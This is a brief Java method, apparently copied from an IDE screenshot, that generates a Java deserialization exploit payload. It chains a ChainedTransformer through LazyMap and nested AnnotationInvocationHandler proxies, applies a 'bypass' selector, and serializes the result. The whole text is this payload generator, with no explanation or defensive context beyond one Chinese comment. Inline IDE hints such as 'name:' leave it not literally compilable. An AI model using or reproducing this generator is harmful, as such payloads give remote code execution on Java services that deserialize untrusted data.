 private static byte[] serialData(Transformer[] transformers) throws Exception {
final Transformer transformerChain = new ChainedTransformer(transformers);
final Map innerMap = new HashMap();
// 初始化map 设置laymap
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
InvocationHandler handler = (InvocationHandler) Reflections
.getFirstCtor(
name: "sun.reflect.annotation.AnnotationInvocationHandler")
.newInstance(Override.class, lazyMap);
final Map mapProxy = Map.class
.cast(Proxy.newProxyInstance(SerialDataGenerator.class.getClassLoader(),
new Class[]{Map.class}, handler));
handler = (InvocationHandler) Reflections.getFirstCtor(
name: "sun.reflect.annotation.AnnotationInvocationHandler")
.newInstance(Override.class, mapProxy);
Object _handler = BypassPayloadSelector.selectBypass(handler);
return Serializables.serialize(_handler);
}